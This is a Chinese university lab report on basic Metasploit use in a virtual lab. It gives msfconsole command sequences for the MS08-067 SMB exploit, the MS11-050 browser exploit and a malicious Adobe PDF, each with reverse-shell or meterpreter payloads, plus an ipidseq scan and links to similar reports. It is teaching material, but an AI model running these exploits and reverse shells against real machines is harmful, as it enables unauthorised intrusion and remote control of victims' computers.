20155318 《网络攻防》Exp5 MSF基础应用

20155318 《网络攻防》Exp5 MSF基础应用

基础问题

- 用自己的话解释什么是exploit,payload,encode?

- exploit就相当于是载具,将真正要负责攻击的代码传送到靶机中

- payload也就相当于载荷,相当于我们之前实验的后门,exploit把它传送到靶机中后,它就负责执行相应的攻击代码。

- encode也就是编码,主要是为了避免payload中坏字符影响功能,其次是为了伪装,不让杀毒软件很轻易的就发现payload是攻击代码。

实验步骤

Windows服务渗透攻击——MS08-067安全漏洞

- 攻击机:kali,ip:192.168.153.129

- 靶机:windows XP SP3(English),IP地址是192.168.153.130

- 在kali输入msfconsole进入控制台后依次输入以下指令:

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp//tcp反向回连

set LHOST 192.168.153.129//此IP是kali的IP

set LPORT 5318//端口

set RHOST 192.168.153.130//此IP是靶机WIN XP的IP,特定漏洞端口已经固定

set target 0

exploit//进行攻击

建立会话,攻击结果如下:



针对浏览器的攻击:MS11-050

- 攻击机:kali,IP地址是192.168.153.129

- 靶机:Windows XP Professional SP3 简体中文,IP地址是192.168.153.131

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectele

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.153.129 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5318 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5318lxy //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit



在靶机访问http://192.168.153.129:8080/5318lxy

会提示windows为了保护计算机已经关闭此程序





将internet选项中和安全有关的都降级、关闭,允许运行和安装软件

再次访问,还是失败

针对客户端的攻击:adobe_toolbutton

攻击机:kali,ip:192.168.153.129

靶机:Windows XP Professional SP3 简体中文,IP地址是192.168.153.131



在msf下用search

依次输入以下指令:



msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.153.129 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5318 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME exp5_5318.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击



成功生成exp5_5318.pdf:





将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.153.131 //攻击机ip

msf exploit(handler) > set LPORT 5318 //攻击端口固定

msf exploit(handler) > exploit

然后在靶机上打开20155312.pdf文件

运行后,回连成功

运行ipconfig命令

靶机关闭pdf文件,主机失去权限

应用任何一个辅助模块:ipidseq

ipidseq

功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

拥有递增的IPID的空闲(空闲是指该主机在特定时间内不向网络发送数据包)主机(即显示为

Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。TCP空闲扫描:是一种高级的nmap扫描方式,这种扫描方式能让我们冒充网络上另一台主机的IP地址对目标进行更为隐秘的扫描。

具体流程

攻击机:kali,IP地址是192.168.153.132

靶机:Windows XP Professional SP3 简体中文,IP地址是192.168.153.131



use auxiliary/scanner/ip/ipidseq



查看需要设置的参数,设置完成后确认一下,然后就可以开始exploit了。

设为对单一目标主机的扫描



对指定网段的主机进行扫描:

实验总结

- 本次实验我学会了MSF工具的一些常用指令,了解六个模块用法,整体实验流程并不复杂,但是使用浏览器的那个攻击我没有成功,尝试了其他多种方法也不行,打算等假期结束后再继续尝试。

- 离实战还缺些什么技术或步骤?

- 目前都只是针对XP系统进行攻击,还不能直接对现在的操作系统进行攻击,但是攻击原理应该是相同的。

20155318 《网络攻防》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- hihocoder [Offer收割]编程练习赛12 [1495] ---- 矩形分割

原题链接 矩形分割 算法分析: 解决该题要用到"并查集"的思想. 这里有一篇不错的博客介绍并查集: 并查集(Union-Find)算法介绍 记 int total=N*M,这里会有 ...

- Mobileye众包地图REM的一些整理

Mobileye的CEO Shashua在CVPR2016上介绍了Road Experience Management(REM),目前仍是视觉高精度地图和定位的(几乎)唯一的解决方案.这两年间,mob ...

- eclipse中如何使用struts2

简介 这篇文章主要讲如何在eclipse中使用struts2,文章使用的struts2的版本是2.5.2,会与其他的版本有一小点的差别,文章里已经说明.例子的完整源码在文末,亲测没有任何错误. str ...

- [SSRS / RV] (.rdlc报表)冻结表头,固定行列标题

转自:https://blog.csdn.net/dietime1943/article/details/72846171?utm_source=blogxgwz9 Reporting Service ...

- Mac逆向--思维导图

- SQL Server 2014 新特性——内存数据库(转载)

目录 SQL Server 2014 新特性——内存数据库 简介: 设计目的和原因: 专业名词 In-Memory OLTP不同之处 内存优化表 内存优化表的索引 并发能力的提升 和竞争对手相比几点 ...

- MySQL 8.0.2: Introducing Window Functions

July 18, 2017MySQL, SQLDag Wanvik MySQL 8.0.2 introduces SQL window functions, or analytic functions ...

- mysql主从不同步问题 Error_code: 1197

首先查看从的状态 mysql> show slave status \G *************************** 1. row *********************** ...

- form表单中使用a标签代替button或commit进行数据提交

1.申明form的id:xxx 2.在<a>标签内书添加属性 onclick="document:xxx.submit()"

- CSS3 新增的文本属性

一.CSS1&2中的文本属性(W3C标准) text-indent CSS1 检索或设置对象中的文本的缩进 letter-spacing CSS1 检索或设置对象中的文字之间的间隔 word- ...